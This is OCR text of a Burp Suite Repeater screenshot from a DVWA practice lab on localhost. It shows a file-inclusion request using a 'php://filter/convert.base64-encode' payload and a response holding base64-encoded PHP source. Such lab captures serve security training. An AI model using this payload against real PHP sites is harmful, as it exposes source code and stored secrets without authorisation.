 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Sett
Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < >
Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/fi/?page=
php://filter/convert.base64-encode/resource=
include.php HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not(A:Brand";v="24",
"Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Date: Fri, 15 Mar 2024 13:19:53 GMT
3 Server: Apache/2.4.57 (Ubuntu)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 5117
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 PD9waHANCg0KLy8gQ2hlY2sgaWYgdGhlIHJpZ2h0IFBI
UCBmdW5jdGlvbnMgYXJlIGVuYWJsZWQNCiRXYXJuaW5n
SHRtbCA9ICcnOw0KaWYoICFpbmlfZ2V0KCAnYWxsb3df
dXJsX2luY2x1ZGUnICkgKSB7DQoJJFdhcm5pbmdIdG1s
IC49ICI8ZGl2IGNsYXNzPVwid2FybmluZ1wiPlRoZSBQ
SFAgZnVuY3Rpb24gPGVtPmFsbG93X3VybF9pbmNsdWRl
PC9lbT4gaXMgbm90IGVuYWJsZWQuPC9kaXY+IjsNCn0N
CmlmKCAhaW5pX2dldCggJ2FsbG93X3VybF9mb3Blbicg
KSApIHsNCgkkV2FybmluZ0h0bWwgLj0gIjxkaXYgY2xh
Inspector
Selection 55 (0x37)
Selected text
php://filter/convert.base64-e
ncode/resource=include.php
Decoded from: URL encoding
php://filter/convert.base64-e
ncode/resource=include.php
Cancel Apply changes
Request attributes 2
Request query parameters 1